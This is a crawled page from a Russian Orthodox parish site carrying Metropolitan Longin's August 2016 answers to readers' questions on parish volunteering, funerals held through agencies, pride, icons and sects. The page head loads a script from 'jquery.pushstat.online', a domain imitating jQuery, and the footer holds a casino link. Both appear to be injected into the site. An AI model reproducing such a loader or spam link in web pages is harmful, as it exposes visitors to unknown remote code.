

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=2521&catid=65&Itemid=108&lnkid=1135
body_size: 13099
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Митрополит Саратовский и Вольский Лонгин, вопросы, ответы">
  <meta name="title" content="Вопрос Архиерею. Ответы на вопросы за август 2016 года">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Вопрос Архиерею. Ответы на вопросы за август 2016 года</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <link rel="stylesheet" href="/components/com_phocagallery/assets/phocagallery.css" type="text/css">
  <link rel="stylesheet" href="/components/com_phocagallery/assets/js/highslide/highslide.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <script type="text/javascript" src="/components/com_phocagallery/assets/js/highslide/highslide-full.js"></script>
  <script type="text/javascript" src="/components/com_phocagallery/assets/js/highslide/highslide.config.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  hs.graphicsDir = '/components/com_phocagallery/assets/js/highslide/graphics/';//]]>
  </script>
  <style type="text/css"></style>
  <style type="text/css">
  .pgplugin1 {border:1px solid #e8e8e8 ; background: #fcfcfc ;}
  .pgplugin1:hover, .pgplugin0.hover {border:1px solid #b36b00 ; background: #f5f5f5 ;}

  </style>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li id="current" class="parent active item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">7 октября 2022 г.<br>
                ( 24 сентября ст.ст.)<br>
                пятница.</h4>
<img src="cache/ac-cdip/icon.jpg" width="129" height="160" alt="Святой Владислав, краль Сербский. " title="Святой Владислав, краль Сербский. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 17-я по Пятидесятнице.<br>
                Глас 7.</h4>
                <p class="c-tc">Пища с растительным маслом.</p>
                <p class="c-tj minor">Первомц. равноап. Феклы (I). Прп. Коприя (530). Св. царя Стефана Сербского (1224) и сына его св. царя Владислава Сербского (после 1264). Прп. Никандра пустынножителя, Псковского чудотворца (1581). Прмч. Галактиона Вологодского (1612). Сщмч. Василия диакона (1918). Сщмчч. Андрея и Павла пресвитеров, прмч. Виталия и мчч. Василия, Сергия и Спиридона (1937). Мирожской иконы Божией Матери (1198).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Еф., 226 зач., IV, 17-25. Лк., 14 зач., IV, 22-30, и за субботу (под зачало): 1 Кор., 156 зач., XIV, 20-25. Лк., 15 зач., IV, 31-36. Первомц.: 2 Тим., 296 зач., III, 10-15. Мф., 104 зач., XXV, 1-13.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=2521:a2521&catid=65:catechism&Itemid=108" class="contentpagetitle">Вопрос Архиерею. Ответы на вопросы за август 2016 года</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <div class="phocagallery"></div>
                                <div style="clear:both"></div>
                                <p class="c-tl lineSpace"><i>На вопросы телезрителей и посетителей портала «Православие и современность» отвечает</i></p>
                                <p class="em-b c-tr lineSpace2"><span id="avt">Митрополит Саратовский и Вольский Лонгин</span>.</p>

                                <p class="c-tl lineSpaceUp"><span class="bignumber">?</span><span class="em-02">Очень хочется получить разъяснение по поводу послушания в храме. Раньше (лет 10-15 назад) не было проблем найти помощников в трапезную или для уборки храма. Сегодня прихожане отговариваются занятостью, плохим самочувствием. Часто ссылаются на то, что они пришли молиться, а не мыть тарелки. Как достучаться до современных «молитвенников»? Новые номера «Православной веры» расходятся быстро, так как лежат в свободном доступе, бесплатно. Кто-то прочитает и расскажет другим о бескорыстном труде на благо своей души.</span></p>
                                <p style="text-align: right; margin-top: -12px;"><small>(Белова О.В., г. Аткарск)</small></p>
                                <p class="c-tl">— Да, действительно, меняются времена, и меняется отношение людей не только к храму, но и ко всему, в том числе и друг к другу. Оно все больше коммерциализируется. Это не всегда означает, что в эти отношения вмешиваются денежные интересы, но очень часто свидетельствует о торжестве принципа «ты — мне, я — тебе». Очень жаль, что и к Церкви многие люди относятся сегодня таким же образом. Это стало обычным даже среди тех, кто более или менее регулярно ходит в храм. Среди наших прихожан появилось много людей, которые приходят в Церковь как в магазин — с целью получить что-либо. Представьте: если Вы придете в магазин, скажем, купить хлеба, и вас попросят помочь в нем навести порядок — наверняка Вам покажется это странным, и Вы откажетесь. Подобное отношение людей к Церкви сегодня очень характерно. И вопреки расхожему мнению, виновато в этом не столько наличие «торговли в храме» — распространение свечей, иконок и т.п., сколько, повторюсь, общие изменения в обществе и в сознании людей.</p>
                                <p>Что с этим делать и как бороться? Очень важно, чтобы люди чувствовали, что храм — это их дом, чтобы они воспринимали храм как самое дорогое для них место на земле. Чтобы они понимали, что именно от них самих зависит само его существование, каким будет этот храм — будет ли он действительно достойным домом Божиим или будет напоминать запущенный сарай.</p>
                                <p>Есть еще одна сложность. На заре нашего церковного возрождения, в начале 1990-х годов, большинство храмов восстанавливалось, если не руками, то на средства самих прихожан. При этом люди объединялись, сплачивались, действительно относились к своему храму как к родному дому. Сейчас многие храмы мы строим или реставрируем на средства благотворителей. С одной стороны, очень хорошо, что есть люди, готовые жертвовать на это благое дело. Но с другой стороны, большинство прихожан остается от него в стороне — храм воздвигается без их прямого участия, и потом им очень трудно понять, что они тоже ответственны за его судьбу. Отказываться от помощи благотворителей? Тогда двух третей храмов, которые открыты сегодня, просто не было бы.</p>
                                <p>Ситуация, как мы видим, непростая, но не безнадежная. И, конечно, основную роль в воспитании правильного отношения к храму должен играть священник, настоятель храма. Он должен не только объяснять людям смысл церковной жизни, стараться объединить приход, но и первым показывать пример заботы о людях и о храме.</p>
                                <p class="c-tl lineSpaceUp"><span class="bignumber">?</span><span class="em-02">Ваше Высокопреосвященство! Весьма благодарен Вам за обстоятельный ответ на мой предыдущий вопрос о «погребальной земле». В своем ответе Вы использовали ссылку на Ваше интервью газете «Православная вера» (№ 11 (288), май 2005 г.) «Нужно работать над своим сердцем», в котором также говорите многое о современной практике отпеваний, и не только. Для меня Ваши высказывания обладают авторитетом, поэтому ряд утверждений, которые я обнаружил в этом тексте, повергли меня в настоящий шок. А именно: «<i>отпевание на дому или в морге — это, на мой взгляд, измена священником своему пастырскому долгу (кроме тех, достаточно редких случаев, когда это обусловлено решительной необходимостью). Ведь зачастую отпевания совершаются на коммерческих условиях через похоронные бюро и агентства... Здесь тебе и гроб, и венчик, и священник, входящий в набор услуг. И если духовенство участвует в этом надругательстве над святым — это позор и предательство своего служения. За это обязательно придется отвечать перед Богом, потому что священник, который так поступает, нарушает присягу, данную во время рукоположения. А, кроме того, он развращает людей, которые считают себя православными христианами. Вместо того, чтобы дать им четкие понятия о вере, о Церкви, о смысле священнического служения, что здесь происходит? Вместо хлеба людям кладут в руку камень</i>».</span></p>
                                <p class="em-02">Три месяца назад я стал настоятелем небольшого городского храма. 95%(!) отпеваний совершаются в нашем храме от похоронных агентств. Причем примерно четыре из пяти совершаются на улице (перед домом усопшего), в доме или в «похоронном зале» агентства. Насколько я знаю, как правило, сами родственники по неведомым для меня причинам предпочитают стоять почти час на виду у соседей и прохожих, на ветру, мерзнуть, слушая лай собак, шум машин, крики и смех играющих на площадке детей, музыку из окна соседей, но все же не нести гроб в храм. Уговоры и объяснения приносят плоды – еще лет 5 назад отпевание в храме в нашем городе было экзотической редкостью. Но переломить ситуацию в головах пока не удается.</p>
                                <p class="em-02">Практика сотрудничества с агентствами характерна для всей нашей епархии, и в ней видны, кажется, даже плюсы – священник только отпевает и говорит проповедь, а всю остальную работу делают агентства.</p>
                                <p class="em-02">Отпевания я изо всех сил стараюсь совершать одинаково – как в храме, так и где-либо еще. Даже стараюсь по возможности брать с собой певчих для более благолепного служения.</p>
                                <p class="em-02">Отпевания представляют из себя серьезную статью дохода нашего небогатого храма. Для примера – недавно я подсчитал, что, только за счет отпеваний мы можем примерно за год собрать сумму на фундамент для нового храма (сейчас мы служим в приспособленном помещении).</p>
                                <p class="em-02">Ваше Высокопреосвященство, дорогой Владыка! Прошу Вас – объясните мне, почему Вы настолько против отпеваний вне храма, что даже называете это, по сути, предательством священнического долга?</p>
                                <p style="text-align: right; margin-top: -12px;"><small>(Иерей Алексей)</small></p>
                                <p class="c-tl">— Уважаемый отец Алексей! То, как Вы совершаете отпевание, о чем Вы пишете в своем письме, у меня не вызывает никакого отторжения. И то, что Вы делаете, став настоятелем в той ситуации, которая сложилась до Вас и независимо от Вашего к ней отношения, Вы делаете правильно.</p>
                                <p>Когда я говорил, что меня возмущает деятельность похоронных агентств и отпевание вне храма, я имел в виду ту практику, которую наблюдал в начале своего архиерейского служения и с которой, к сожалению, нередко приходится сталкиваться и по сей день, преимущественно в больших городах. Когда отпевания, совершаемые через похоронные агентства, превращаются просто в личный приработок для священника, и отпевание превращается в нечто, не имеющее никакого отношения к церковной жизни. Как это происходит чаще всего? Есть похоронные агентства, работающие по определенному прейскуранту. В этом прейскуранте, вместе со всякого рода церковными принадлежностями, которые, в общем-то, эти люди не имеют права распространять, вписаны также отпевание и сорокоуст. За отпевание берутся деньги с родственников усопшего. Небольшая часть из них выдается в руки священнику, а остальное идет не на храм, а этому похоронному бюро. И священник, с которым это бюро «сотрудничает», может быть запрещенным в священнослужении, а может быть и вообще просто ряженым, но никого это не волнует. Деньги с «клиента» за отпевание взяты, венчик положен, «земля» из соседней песочницы взята, а отпевания может быть и вообще никто не совершал. В число услуг подобных ритуальных контор входит еще и сорокоуст, за который тоже берутся деньги — и никто не знает, доходят ли эти сорокоусты до какого-нибудь храма, поминает ли кто-то этих покойников?</p>
                                <p>И когда священники участвуют в этом, то есть придают этому беззаконию видимость законности — вот эту ситуацию я и назвал нарушением присяги.</p>
                                <p>Почему еще я против этого. Само по себе существование ритуальных агентств оправданно: это нормально, когда они берут на себя хлопоты, действительно очень сложные для родственников в этой ситуации. Если только при этом, пользуясь печальным положением этих несчастных родственников, их не обдирают как липку. Вы пишете, что родственники по непонятным причинам не хотят везти гроб в храм. Но это как раз можно понять. Дело в том, что за то, чтобы доставить и занести гроб в храм, похоронное агентство требует с них столько денег, сколько у них просто нет. Фактически именно вот эти похоронные агентства силой отучили людей от того, чтобы покойника для отпевания приносили в храм. Им это не выгодно. Если это большой город, им надо ехать в церковь, зачастую через пробки, надо там стоять и ждать, пока совершится отпевание, потом ехать на кладбище. А у них еще несколько заказов… И когда священники с этим соглашаются, не протестуют против творящегося беззакония, когда ради денег, которые они положат себе в карман, они закрывают глаза на вопиющее нарушение и канонов, и церковных правил, да и просто элементарной человеческой порядочности, — это, конечно же, нарушение священнической присяги.</p>
                                <p>То, что Вы стараетесь, чтобы отпевания совершались в храмах — очень хорошо. Может быть, когда-нибудь эту единственно правильную практику мы вернем в нашу жизнь.</p>
                                <p>А Вам я желаю от всей души помощи Божией в строительстве храма, и желаю на протяжении всех лет Вашего служения всегда сохранять такое, как сейчас, правильное устроение и неравнодушное отношение к своим священническим обязанностям.</p>
                                <p class="c-tl lineSpaceUp"><span class="bignumber">?</span><span class="em-02">Здравствуйте, уважаемый Владыка! Меня унижают и оскорбляют самыми низшими словами, но от этого у меня наоборот идет какое-то высокомерие. Я молчу на оскорбления, но внутри еще больше себя уважаю и от этого сама себя хвалю. Как с этим быть?</span></p>
                                <p style="text-align: right; margin-top: -12px;"><small>(Дарья)</small></p>
                                <p class="c-tl">— Уважаемая Дарья! Очень плохо, что кто-то Вас обижает. К сожалению, такое бывает в жизни человека. Но если мы стараемся быть христианами, никакого высокомерия ни в коем случае у нас не должно быть. Терпеть — надо, молчать — надо, учиться смиряться, можно пропускать оскорбительные слова мимо ушей, но вот саму себя хвалить не надо, это неправильно. С этими чувствами в себе надо бороться.</p>
                                <p class="c-tl lineSpaceUp"><span class="bignumber">?</span><span class="em-02">После поездки в Оптину пустынь нам подарили «икону» трех новомучеников: иеромонаха Василия, иноков Трофима и Ферапонта. Однако они еще не канонизированы. Как относиться к таким «иконам»?</span></p>
                                <p style="text-align: right; margin-top: -12px;"><small>(Николай)</small></p>
                                <p class="c-tl">— Уважаемый Николай! Иеромонах Василий, иноки Трофим и Ферапонт действительно пострадали за Христа, и многие люди почитают их память. Но поскольку они пока не канонизированы Церковью, то никаких икон быть не должно. Портреты, в том числе в иконописном стиле, — пожалуйста, фотографии — пожалуйста. Относиться к ним нужно с благоговением, просто почитая память этих людей. Но икон нет и пока быть не может.</p>
                                <p class="c-tl lineSpaceUp"><span class="bignumber">?</span><span class="em-02">Добрый день, уважаемый Митрополит! Меня зовут Наталья, живу в Германии. Моя знакомая является свидетелем Иеговы, и всячески склоняет меня к этому. Она ловко очень пользуется Библией, ссылаясь то на одни стихи, то на другие. Я крещенная в Православной Церкви. Как мне ей ответить, что свидетели Иеговы являются сектой?</span></p>
                                <p class="c-tl">— Уважаемая Наталья! Я мог бы Вам порекомендовать ряд материалов, в том числе размещенных на нашем епархиальном сайте, об организации, которая называет себя «Свидетелями Иеговы». Деятельность этой секты запрещена уже в целом ряде стран.</p>
                                <p>Однако, я думаю, что этого недостаточно. Очень обидно, что сектанты изучают Священное Писание (хотя толкуют его совершенно превратно), что они собираются вместе и активно проповедуют свое учение. В то же время многие люди, называющие себя православными христианами, никак не участвуют в церковной жизни и не знают своей веры. Что касается ловкого использования Библии Вашей знакомой, о котором Вы говорите – это родовой признак всякого сектантства. Они приучены буквально к жонглированию выдранными из контекста цитатами, которые заучивают по специально составленным пособиям. Для того, чтобы им противостоять, нужно знать Священное Писание не хуже, а лучше чем они.</p>
                                <p class="lineSpace2">Вы сможете быть убедительной в разговоре со своей подругой только в том случае, если сами станете сознательной христианкой. В Германии очень много православных приходов. Обычно после Литургии в воскресные и праздничные дни там проводятся встречи прихожан и беседы со священником. Их контакты Вы сможете найти на официальном сайте Берлинско-Германской епархии Русской Православной Церкви.</p>
<img style="margin-bottom: 30px;" src="/images/stories/decor/vn001.png" width="125" height="48" alt="vn001" class="center">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: Информационно-аналитический портал Саратовской и Вольской Епархии.</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Беседы с архипастырем</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Митрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2279&catid=65&Itemid=108&lnkid=830">О грехе осуждения.</a>
                                      </li>
                                      <li class="cols1">Митрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2280&catid=65&Itemid=108&lnkid=831">Церковь: священники и миряне.</a>
                                      </li>
                                      <li class="cols1">Митрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1984&catid=65&Itemid=108&lnkid=832">О молитве и молитвенном правиле.</a>
                                      </li>
                                      <li class="cols1">Митрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2464&catid=65&Itemid=108&lnkid=1104">О доброй обеспокоенности и мире души.</a>
                                      </li>
                                      <li class="cols1">Митр. Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2574&catid=65&Itemid=108&lnkid=1165">Болезнь: довериться Богу.</a>
                                      </li>
                                      <li class="cols1">Митрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1874&catid=75&Itemid=120&lnkid=833">О Великом посте.</a>
                                      </li>
                                      <li class="cols1">Ммитрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2410&catid=75&Itemid=120&lnkid=1000">Пост дан нам для того, чтобы победить себя.</a>
                                      </li>
                                      <li class="cols1">Митрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1019&catid=65&Itemid=108&lnkid=834">Быть христианином по-настоящему было сложно всегда.</a>
                                      </li>
                                      <li class="cols1">Митрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1018&catid=65&Itemid=108&lnkid=835">Скорбная память о грехе и после исповеди – это епитимья от Бога.</a>
                                      </li>
                                      <li class="cols1">Митрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2344&catid=65&Itemid=108&lnkid=901">Святыня должна быть окружена почтением.</a>
                                      </li>
                                      <li class="cols1">Митр. Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2657&catid=65&Itemid=108&lnkid=1219">Беседы с Архипастырем. Тесными вратами.</a>
                                      </li>
                                      <li class="cols1">Митрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2561&catid=65&Itemid=108&lnkid=1149">Вопрос Архиерею. Ответы на вопросы за ноябрь 2016 года.</a>
                                      </li>
                                      <li class="cols1">Митрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2560&catid=65&Itemid=108&lnkid=1148">Вопрос Архиерею. Ответы на вопросы за сентябрь-октябрь 2016 года.</a>
                                      </li>
                                      <li class="cols1">Митрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2521&catid=65&Itemid=108&lnkid=1135">Ответы на вопросы за август 2016 года.</a>
                                      </li>
                                      <li class="cols1">Митрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2463&catid=65&Itemid=108&lnkid=1103">Ответы на вопросы за май 2016 года.</a>
                                      </li>
                                      <li class="cols1">Митрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2462&catid=65&Itemid=108&lnkid=1102">Ответы на вопросы за апрель 2016 года.</a>
                                      </li>
                                      <li class="cols1">Митрополит Саратовский и Вольский Лонгин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2408&catid=65&Itemid=108&lnkid=989">Подборка ответов на вопросы за март 2016 года.</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2389&catid=65&Itemid=108&lnkid=957">Вопрос Архиерею. Митрополит Саратовский и Вольский Лонгин отвечает на вопросы (февраль 2016 г.).</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2390&catid=65&Itemid=108&lnkid=958">Вопрос Архиерею. Митрополит Саратовский и Вольский Лонгин отвечает на вопросы (январь 2016 г.).</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment2521">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
